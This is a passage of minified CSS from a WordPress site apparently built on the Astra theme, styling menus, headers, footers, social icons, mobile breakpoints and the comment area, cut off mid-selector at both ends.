.menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.93333333333333rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:50px;margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-hfb-header .site-footer{padding-top:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:60px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:80px;padding-right:80px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-1);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-4);border:none;background:var(--ast-global-color-0);border-radius:5px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#ff9635;--e-global-color-astglobalcolor1:#007991;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#22323d;--e-global-color-astglobalcolor4:#ecf0f2;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#373737;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container 